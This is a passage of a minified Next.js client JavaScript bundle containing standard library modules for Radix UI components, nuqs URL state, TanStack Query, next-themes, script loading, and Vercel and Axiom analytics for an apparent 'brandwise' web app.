r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},29372:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(37081),i=n(63777),o=n(72604),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},29389:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(72604);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},31932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32174:(e,t,n)=>{"use strict";n.d(t,{C:()=>a});var r=n(72604),i=n(98029),o=n(29389),s=n(10103),a=e=>{let{present:t,children:n}=e,a=function(e){var t,n;let[o,a]=r.useState(),c=r.useRef({}),l=r.useRef(e),d=r.useRef("none"),[f,h]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=u(c.current);d.current="mounted"===f?e:"none"},[f]),(0,s.N)(()=>{let t=c.current,n=l.current;if(n!==e){let r=d.current,i=u(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):n&&r!==i?h("ANIMATION_OUT"):h("UNMOUNT"),l.current=e}},[e,h]),(0,s.N)(()=>{if(o){let e=e=>{let t=u(c.current).includes(e.animationName);e.target===o&&t&&i.flushSync(()=>h("ANIMATION_END"))},t=e=>{e.target===o&&(d.current=u(c.current))};return o.addEventListener("animationstart",t),o.addEventListener("animationcancel",e),o.addEventListener("animationend",e),()=>{o.removeEventListener("animationstart",t),o.removeEventListener("animationcancel",e),o.removeEventListener("animationend",e)}}h("ANIMATION_END")},[o,h]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),a(e)},[])}}(t),c="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),l=(0,o.s)(a.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(c));return"function"==typeof n||a.isPresent?r.cloneElement(c,{ref:l}):null};function u(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},37081:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(72604),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},39075:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(63777),i=n(86987),o=n(86349);var s=n(45840);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},41613:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(72604),i=n(5168),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},42569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(38150),i=n(1919),o=n(5168),s=r._(n(98029)),a=i._(n(72604)),u=n(66720),c=n(1592),l=n(31932),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:E}=(0,a.useContext)(u.HeadManagerContext);E=m.nonce||E;let w=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;w.current||(i&&e&&f.has(e)&&i(),w.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:E}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:E})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45840:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return e&&e.__esModule?e:{default:e}}(n(72604)),i=n(39075);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},52045:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(72604),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:E}=e,[w,T]=r.useState(()=>f(l,v)),[O,C]=r.useState(()=>f(l)),S=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...S),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),L=r.useCallback(e=>{C(p(e)),"system"===w&&s&&!t&&_("system")},[w,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:w)},[t,w]);let x=r.useMemo(()=>({theme:w,setTheme:P,forcedTheme:t,resolvedTheme:"system"===w?O:w,themes:s?[...m,"system"]:m,systemTheme:s?O:void 0}),[w,P,t,O,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:S,nonce:E}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},57458:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},59236:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(72604),i=n(98029),o=n(65799),s=n(10103),a=n(5168),u=r.forwardRef((e,t)=>{var n,u;let{container:c,...l}=e,[d,f]=r.useState(!1);(0,s.N)(()=>f(!0),[]);let h=c||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return h?i.createPortal((0,a.jsx)(o.sG.div,{...l,ref:t}),h):null});u.displayName="Portal"},59331:(e,t,n)=>{"use strict";var r=n(51647);Object.defineProperty(t,"__esModule",{value:!0});let i=n(98039),o=n(70480);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-n29sqc0oc-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"d19dad9bc9ee8b279b0244ea24a0b9405b55b5c7",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},59647:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>s});var r=n(3164),i=n(75221),o=n(60473),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60473:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(73411),i=n(57458),o=n(24641);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},62363:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(72604);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},63777:(e,t,n)=>{"use strict";n.r(t);var r=n(22989),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},63825:(e,t,n)=>{"use strict";n.d(t,{c:()=>i});var r=n(72604);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},65799:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(72604),i=n(98029),o=n(28487),s=n(5168),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},68517:(e,t,n)=>{"use strict";n.d(t,{U:()=>o});var r=n(72604),i=n(63825);function o(e,t=globalThis?.document){let n=(0,i.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},70480:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(59331)),s=i(n(97677)),a=i(n(84955));t.Version=n(82009).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},70993:(e,t,n)=>{"use strict";function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}n.d(t,{m:()=>r})},73411:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#a;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#a!==e&&(this.#a=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#a?this.#a:globalThis.document?.visibilityState!=="hidden"}}},75221:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(24641),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},75965:(e,t,n)=>{"use strict";n.d(t,{B:()=>u});var r,i=n(72604),o=n(10103),s=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=i.useState(s());return(0,o.N)(()=>{e||n(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},78829:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},80685:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(72604),o=n(70993),s=n(65799),a=n(29389),u=n(63825),c=n(68517),l=n(5168),d="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var 